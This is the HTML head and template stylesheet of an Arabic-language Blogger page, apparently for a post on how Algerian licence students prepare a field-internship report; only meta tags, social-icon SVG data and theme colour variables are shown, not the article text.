<meta content='https://www.tatoufdz.net/2019/01/blog-post.html' property='og:url'/>
<meta content='منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية' name='twitter:title' property='og:title'/>
<meta content='كيفية اعداد تقرير تربص ميداني طلبة ليسانس' name='twitter:description' property='og:description'/>
<meta content='منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية' property='og:title'/>
<meta content='كيفية اعداد تقرير تربص ميداني طلبة ليسانس' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiwVQvdtHiOq9_zzG-73Kn6j7iGjd24JRxL52zWnGDnN1i2LsnjzUCqYLO3Gfqh1esayPJtwPo9QD1SThC5UqcwUhuq16t3i09y5vjrzFCNu7gNX8CCDNPfOXBX2GBlrRoej9SB19iMy5z/w1200-h630-p-k-no-nu/1546908833-49342272-368116737349803-2813367990228090880-n.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiwVQvdtHiOq9_zzG-73Kn6j7iGjd24JRxL52zWnGDnN1i2LsnjzUCqYLO3Gfqh1esayPJtwPo9QD1SThC5UqcwUhuq16t3i09y5vjrzFCNu7gNX8CCDNPfOXBX2GBlrRoej9SB19iMy5z/w1200-h630-p-k-no-nu/1546908833-49342272-368116737349803-2813367990228090880-n.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2019/01/blog-post.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
